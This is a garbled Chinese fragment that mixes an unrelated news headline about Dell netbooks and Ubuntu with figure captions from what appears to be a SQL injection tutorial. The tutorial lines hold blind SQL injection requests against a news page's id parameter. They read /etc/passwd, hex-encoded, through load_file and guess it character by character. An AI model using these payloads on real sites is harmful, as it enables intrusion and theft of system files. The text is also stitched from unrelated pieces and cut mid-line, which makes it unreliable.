 关注新闻
戴尔为何不在上网本上安装最新版本的Ubuntu?
图 38 猜解出文件长度
cn/newscontent.php?id=500 and ascii(mid(load_file
1,1)) between 0 and 130/*, 返回正确页面, 如图 39 所
http://www. cn/newscontent.php?id=500 and ascii(mid(load_file(0x2F6574632F706173737764),1,1)) between 0 and 130/*